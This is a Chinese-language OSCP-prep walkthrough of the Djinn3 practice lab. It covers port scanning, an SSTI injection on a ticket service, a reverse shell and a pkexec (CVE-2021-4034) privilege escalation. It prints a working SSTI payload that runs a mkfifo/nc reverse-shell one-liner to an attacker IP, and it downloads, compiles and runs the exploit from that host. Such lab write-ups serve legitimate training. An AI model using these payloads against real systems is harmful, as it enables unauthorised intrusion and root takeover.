泷羽Sec-尘宇安全
前言
oscp备考,oscp系列——Djinn3靶场:ssti漏洞,pkexec提权
难度简单偏上
- 对于低权限shell获取涉及:ssti漏洞
- 对于提权:pkexec提权
nmap
端口扫描
└─# nmap --min-rate 10000 -p- 192.168.164.102
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-20 18:18 CST
Warning: 192.168.164.102 giving up on port because retransmission cap hit (10).
Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 57.70% done; ETC: 18:18 (0:00:08 remaining)
Nmap scan report for 192.168.164.102
Host is up (0.11s latency).
Not shown: 65328 closed tcp ports (reset), 203 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
5000/tcp open upnp
31337/tcp open Elite
Nmap done: 1 IP address (1 host up) scanned in 26.22 seconds
详细端口扫描
└─# nmap -sV -sT -sC -O -p22,80,5000,31337 192.168.164.102
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-20 18:22 CST
Nmap scan report for 192.168.164.102
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e6:44:23:ac:b2:d9:82:e7:90:58:15:5e:40:23:ed:65 (RSA)
| 256 ae:04:85:6e:cb:10:4f:55:4a:ad:96:9e:f2:ce:18:4f (ECDSA)
|_ 256 f7:08:56:19:97:b5:03:10:18:66:7e:7d:2e:0a:47:42 (ED25519)
80/tcp open http lighttpd 1.4.45
|_http-title: Custom-ers
|_http-server-header: lighttpd/1.4.45
5000/tcp open http Werkzeug httpd 1.0.1 (Python 3.6.9)
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
31337/tcp open Elite?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL:
| username>
| GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| username> password> authentication failed
| Help:
| username> password>
| RPCCheck:
| username> Traceback (most recent call last):
| File "/opt/.tick-serv/tickets.py", line 105, in <module>
| main()
| File "/opt/.tick-serv/tickets.py", line 93, in main
| username = input("username> ")
| File "/usr/lib/python3.6/codecs.py", line 321, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
| UnicodeDecodeError: 'utf-8' codec can't decode byte 0x80 in position 0: invalid start byte
| SSLSessionReq:
| username> Traceback (most recent call last):
| File "/opt/.tick-serv/tickets.py", line 105, in <module>
| main()
| File "/opt/.tick-serv/tickets.py", line 93, in main
| username = input("username> ")
| File "/usr/lib/python3.6/codecs.py", line 321, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
| UnicodeDecodeError: 'utf-8' codec can't decode byte 0xd7 in position 13: invalid continuation byte
| TerminalServerCookie:
| username> Traceback (most recent call last):
| File "/opt/.tick-serv/tickets.py", line 105, in <module>
| main()
| File "/opt/.tick-serv/tickets.py", line 93, in main
| username = input("username> ")
| File "/usr/lib/python3.6/codecs.py", line 321, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
|_ UnicodeDecodeError: 'utf-8' codec can't decode byte 0xe0 in position 5: invalid continuation byte
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port31337-TCP:V=7.94SVN%I=7%D=2/20%Time=67B7025C%P=x86_64-pc-linux-gnu%
SF:r(NULL,A,"username>\x20")%r(GetRequest,2A,"username>\x20password>\x20au
SF:thentication\x20failed\n")%r(SIPOptions,2A,"username>\x20password>\x20a
SF:uthentication\x20failed\n")%r(GenericLines,2A,"username>\x20password>\x
SF:20authentication\x20failed\n")%r(HTTPOptions,2A,"username>\x20password>
SF:\x20authentication\x20failed\n")%r(RTSPRequest,2A,"username>\x20passwor
SF:d>\x20authentication\x20failed\n")%r(RPCCheck,1A9,"username>\x20Traceba
SF:ck\x20\(most\x20recent\x20call\x20last\):\n\x20\x20File\x20\"/opt/\.tic
SF:k-serv/tickets\.py\",\x20line\x20105,\x20in\x20<module>\n\x20\x20\x20\x
SF:20main\(\)\n\x20\x20File\x20\"/opt/\.tick-serv/tickets\.py\",\x20line\x
SF:2093,\x20in\x20main\n\x20\x20\x20\x20username\x20=\x20input\(\"username
SF:>\x20\"\)\n\x20\x20File\x20\"/usr/lib/python3\.6/codecs\.py\",\x20line\
SF:x20321,\x20in\x20decode\n\x20\x20\x20\x20\(result,\x20consumed\)\x20=\x
SF:20self\._buffer_decode\(data,\x20self\.errors,\x20final\)\nUnicodeDecod
SF:eError:\x20'utf-8'\x20codec\x20can't\x20decode\x20byte\x200x80\x20in\x2
SF:0position\x200:\x20invalid\x20start\x20byte\n")%r(DNSVersionBindReqTCP,
SF:A,"username>\x20")%r(DNSStatusRequestTCP,A,"username>\x20")%r(Help,14,"
SF:username>\x20password>\x20")%r(SSLSessionReq,1B1,"username>\x20Tracebac
SF:k\x20\(most\x20recent\x20call\x20last\):\n\x20\x20File\x20\"/opt/\.tick
SF:-serv/tickets\.py\",\x20line\x20105,\x20in\x20<module>\n\x20\x20\x20\x2
SF:0main\(\)\n\x20\x20File\x20\"/opt/\.tick-serv/tickets\.py\",\x20line\x2
SF:093,\x20in\x20main\n\x20\x20\x20\x20username\x20=\x20input\(\"username>
SF:\x20\"\)\n\x20\x20File\x20\"/usr/lib/python3\.6/codecs\.py\",\x20line\x
SF:20321,\x20in\x20decode\n\x20\x20\x20\x20\(result,\x20consumed\)\x20=\x2
SF:0self\._buffer_decode\(data,\x20self\.errors,\x20final\)\nUnicodeDecode
SF:Error:\x20'utf-8'\x20codec\x20can't\x20decode\x20byte\x200xd7\x20in\x20
SF:position\x2013:\x20invalid\x20continuation\x20byte\n")%r(TerminalServer
SF:Cookie,1B0,"username>\x20Traceback\x20\(most\x20recent\x20call\x20last\
SF:):\n\x20\x20File\x20\"/opt/\.tick-serv/tickets\.py\",\x20line\x20105,\x
SF:20in\x20<module>\n\x20\x20\x20\x20main\(\)\n\x20\x20File\x20\"/opt/\.ti
SF:ck-serv/tickets\.py\",\x20line\x2093,\x20in\x20main\n\x20\x20\x20\x20us
SF:ername\x20=\x20input\(\"username>\x20\"\)\n\x20\x20File\x20\"/usr/lib/p
SF:ython3\.6/codecs\.py\",\x20line\x20321,\x20in\x20decode\n\x20\x20\x20\x
SF:20\(result,\x20consumed\)\x20=\x20self\._buffer_decode\(data,\x20self\.
SF:errors,\x20final\)\nUnicodeDecodeError:\x20'utf-8'\x20codec\x20can't\x2
SF:0decode\x20byte\x200xe0\x20in\x20position\x205:\x20invalid\x20continuat
SF:ion\x20byte\n");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.8 (95%), Linux 5.0 (95%), Linux 5.0 - 5.4 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (94%), Linux 3.2 (94%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), HP P2000 G3 NAS device (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 78.48 seconds
信息收集
80端口只有一个静态页面
web页面,5000
提到了一个默认用户guest:Remove default user guest from the ticket creation service
This ticketing software is under development, if you find any issue please report it to admin
# ID Title Status Link
1 2792 Add authentication to the ticket managment system. open link
2 4567 Remove default user guest from the ticket creation service. open link
3 8345 Error while updating postgres queries In progress link
4 7723 Jack will temporarily handling the risk limit UI open link
5 2984 Update the user information In progress link
6 2973 Complete the honeypot project In progress link
Currently the ticket management and viewing system is open and doesn't require any kind of authorization. We should add the support for authorization via passwords and also via user API key or token.
Remove all the default user that exists on the ticket creation service as it could be a real hazadous to leave any entry point for unexpected guests. Also I would recommend adding an checks for the complexity of the password.
There are some issues with the postgres queries and I think that this needs to be addressed ASAP
As we know umang has resigned, so until we find the replacement Jack will be handling the lead on risk limit UI. RLUI team has to keep Jack about all the development that has been happening.
It's a request to the helpdesk that since lot of people(jason, david, freddy etc) were either fired or resigned. It would be nice if we can remove their accounts and privileges from the system.
Small reminder, the deadline for the honeypot project is next week, we better finish that ASAP.
nmap扫描发现31337端口存在登录
31337/tcp open Elite?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL:
| username>
| GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| username> password> authentication failed
| Help:
| username> password>

使用nc登录
nc 192.168.164.102 31337
漏洞利用

ssti
尝试添加,发现存在ssti


反弹shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.188 6666 >/tmp/f
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__.__builtins__.eval("__import__('os').popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.188 6666 >/tmp/f').read()")}}
成功反弹shell
提权

pkexec提权
find / -perm -u=s -type f 2>/dev/null
发现存在pkexec

进行提权
wget http://192.168.45.188/cve-2021-4034-poc.c
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
./cve-2021-4034-poc
获取root权限